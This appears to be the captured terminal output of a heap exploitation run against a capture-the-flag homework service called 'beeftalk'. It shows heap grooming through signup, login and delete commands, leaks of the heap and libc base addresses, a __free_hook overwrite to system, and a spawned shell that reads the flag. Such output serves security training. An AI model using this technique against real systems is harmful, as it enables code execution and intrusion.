 ⌥⌘1 tmux /tmp/code/HW-beeftalk (com.docker.cli) ⌘1 ..n/HW-beeftalk (-zsh) ⌘2 +
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'SEC', 1000). With return Token: 128a2e32c935285
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'SEC', 1000). With return Token: 1655abc47dc3ed54
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'SEC', 1000). With return Token: 64fe42c07d7e6308
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'SEC', 1000). With return Token: 6570b81470bfe18e
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'SEC', 1000). With return Token: 5d16d14f435d844b
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'SEC', 1000). With return Token: 302f1bfd04e03d22
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'SEC', 1000). With return Token: 1f04bf0e385007d1
[*] [CMD]: Login user: 1f04bf0e385007d1
[*] [CMD]: Delete user: 1f04bf0e385007d1
[*] [CMD]: Login user: 302f1bfd04e03d22
[*] [CMD]: Delete user: 302f1bfd04e03d22
[*] [CMD]: Login user: 5d16d14f435d844b
[*] [CMD]: Delete user: 5d16d14f435d844b
[*] [CMD]: Login user: 6570b81470bfe18e
[*] [CMD]: Delete user: 6570b81470bfe18e
[*] [CMD]: Login user: 64fe42c07d7e6308
[*] [CMD]: Delete user: 64fe42c07d7e6308
[*] [CMD]: Login user: 1655abc47dc3ed54
[*] [CMD]: Delete user: 1655abc47dc3ed54
[*] [CMD]: Login user: 128a2e32c935285
[*] [CMD]: Delete user: 128a2e32c935285
[*] [CMD]: Login user: 36cdbfa80e4ca353
[*] [CMD]: Delete user: 36cdbfa80e4ca353
[*] [CMD]: Login user: 302f1bfd04e03d22
[*] [LEAK]: Heap Base Address: 0x55a404057000
[*] [CMD]: Signup user b'AAAAAAAAAA' (b'PWN', b'SEC', 1000). With return Token: 624b07ec60578121
[*] [CMD]: Login user: 624b07ec60578121
[*] [CMD]: Delete user: 624b07ec60578121
[*] [CMD]: Login user: 624b07ec60578121
[*] [CMD]: Login user: 5d16d14f435d844b
[*] [LEAK]: Libc Base Address: 0x7fd4f1d93000
[*] [CMD]: Login user: 624b07ec60578121
[*] [CMD]: Login user: 5d16d14f435d844b
[*] [CMD]: Login user: 624b07ec60578121
[*] [HIJACK]: __free_hook had been hijack to system!
[*] [CMD]: Signup user b'/bin/sh' (b'PWN', b'SEC', 1000). With return Token: 2de968774826991f
[*] [CMD]: Login user: 2de968774826991f
[*] [CMD]: Delete user: 2de968774826991f
[*] Switching to interactive mode
$ cat /home/beeftalk/flag
FLAG{beeeeeeOwO}
$
[0] 0:python3* 1:bash- "92a870dfedbf" 01:19 06-Jan-22